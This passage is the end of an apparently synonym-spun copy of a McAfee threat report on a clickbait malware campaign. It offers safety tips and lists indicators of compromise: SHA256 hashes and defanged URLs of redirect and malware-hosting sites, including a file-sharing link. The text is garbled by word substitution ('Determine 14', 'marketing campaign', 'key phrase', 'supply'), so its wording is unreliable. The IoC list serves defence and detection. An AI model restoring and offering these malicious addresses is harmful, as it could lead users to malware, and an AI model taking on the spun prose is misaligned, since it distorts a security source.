
Determine 14: McAfee PDF file Detection
Conclusion and Suggestions
This marketing campaign highlights how cybercriminals exploit social engineering techniques and clickbait content material to distribute malware. Customers ought to stay cautious when encountering suspicious video hyperlinks. To remain protected in opposition to phishing assaults and malware infections, McAfee recommends:
- Keep away from clicking on suspicious hyperlinks in emails, social media posts, or messages that promise unique or leaked content material.
- Confirm file sources earlier than downloading by checking area legitimacy and scanning information with McAfee safety options.
- Allow real-time safety updates to make sure endpoint safety stays up to date in opposition to the newest threats.
- Make the most of McAfee Internet Safety to dam entry to identified phishing and malware-hosting web sites.
Indicators of Compromise (IoCs)
Sha256 Hash Record
- 00001c98e08fa4d7f4924bd1c375149104bd4f1981cef604755d34ca225f2ce1
- 000e75287631a93264d11fc2b773c61992664277386f45fa19897a095e6a7c81
- 52c606609dab25cdd43f831140d7f296d89f9f979e00918f712018e8cc1b6750
- 00539e997eb6ae5f6f7cb050c3486a6dfb901b1268c13bdfeeec5b776bf81c1e
- 0047d7a61fd9279c9fba9a604ed892e4ec9d732b10c6562aab1938486a538b7d
Redirecting Web sites
- hxxps[:]//gitb.org/watch-click/?=archive
- hxxps[:]//viralxgo.com/watch-full-video/
- hxxps[:]//purecopperapp.monster/indexind.php?flow_id=107&aff_click_id=D-21356743-1737975550-34G123G137G124-AITLS2195&key phrase=Yourfile&ip=115.118.240.109&sub=22697121&supply=157764
- hxxps[:]//wlanpremiumapp.monster/indexind.php?flow_id=107&aff_click_id=D-21356743-1739353595-34G134G64G208-YBUVA1634&key phrase=Yourfile&ip=115.118.240.109&sub=22697095&supply=157764
- hxxps[:]//savetitaniumapp.monster/?t=d6ebff4d554677320244f60589926b97
- hxxps[:]//loadpremiumapp.monster/?t=74fddba44e47538821a2796e12191868
- hxxps[:]//mega.nz/file/JG9nHAjQ#xYoJHxAy_mP1KlZC-m2P-UgPzXiHiH6XA0QQn62sseY


